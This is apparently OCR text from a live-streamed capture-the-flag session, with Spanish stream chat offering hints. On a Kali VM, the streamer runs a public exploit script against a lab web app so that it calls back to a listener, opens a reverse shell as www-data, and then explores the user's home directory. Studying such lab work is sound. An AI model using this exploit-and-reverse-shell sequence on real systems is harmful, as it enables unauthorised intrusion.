 SECURITERS
Kali Securiters - VMware Workstation
File Edit View VM Tabs Help
Kali Securiters
1 2 3 4
192.168.49.130
20:33
securiters@kali: ~/Desktop
securiters@kali: ~/Desktop 38x34
80.py target_url lhost lport
┌──(securiters㉿kali)-[~/Desktop]
└─$ ./48980.py http://192.168.130.218
192.168.49.130 1234
A shell script should be uploaded. Now
we try to execute it
┌──(securiters㉿kali)-[~/Desktop]
└─$ gedit 48980.py
┌──(securiters㉿kali)-[~/Desktop]
└─$ gedit 48980.py
(gedit:21435): Gtk-WARNING **: 20:19:0
7.609: Calling org.xfce.Session.Manage
r.Inhibit failed: GDBus.Error:org.free
desktop.DBus.Error.UnknownMethod: No s
uch method “Inhibit”
┌──(securiters㉿kali)-[~/Desktop]
└─$ ./48980.py http://192.168.130.218/
mon/ 192.168.49.130 1234
A shell script should be uploaded. Now
we try to execute it
securiters@kali: ~/Desktop 121x31
-rw-r--r-- 1 root root   78 Dec  3  2020 reminder
www-data@icmp:/home/fox$ ls -la devel
ls -la devel
ls: cannot open directory 'devel': Permission denied
www-data@icmp:/home/fox$ ls -la /home/devel
ls -la /home/devel
ls: cannot access '/home/devel': No such file or directory
www-data@icmp:/home/fox$ ls -la /home/fox/devel
ls -la /home/fox/devel
ls: cannot open directory '/home/fox/devel': Permission denied
www-data@icmp:/home/fox$ cat reminder
cat reminder
crypt with crypt.php: done, it works
work on decrypt with crypt.php: howto?!?
www-data@icmp:/home/fox$ find /home crypt.php
find /home crypt.php
/home
/home/fox
/home/fox/devel
find: '/home/fox/devel': Permission denied
/home/fox/.bash_history
/home/fox/reminder
/home/fox/local.txt
find: 'crypt.php': No such file or directory
www-data@icmp:/home/fox$ ./reminder
./reminder
bash: ./reminder: Permission denied
www-data@icmp:/home/fox$ cat /devel/crypt.php
cat /devel/crypt.php
cat: /devel/crypt.php: No such file or directory
www-data@icmp:/home/fox$
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Búsqueda
texto, tardas menos si copias directamente
al clipboard con: &quot;&lt;command&gt; |
xclip -sel clip&quot; Lo digo porque para
documentar a vece es más rápido ;)
pmos76 pues lo tendrás que instalar
con apt
mardcore7 Buenas
jonnags HOla! desde RD
securiters Muy buenas
Rob3rt_6_ Hello from Argentina!!
securiters holi!!
pmos76 en el devel hay permisos de
ejecución....
pmos76 pero juntalo con el reminder
eduardo_mc21 ¡Hola! ¡saludos desde
Argentina!
pmos76 es un ctf
pmos76 si tienes permisos de
ejecución
pmos76 y te habla de un ***p
pmos76 estará dentero del devl
pmos76 cuidado con la ruta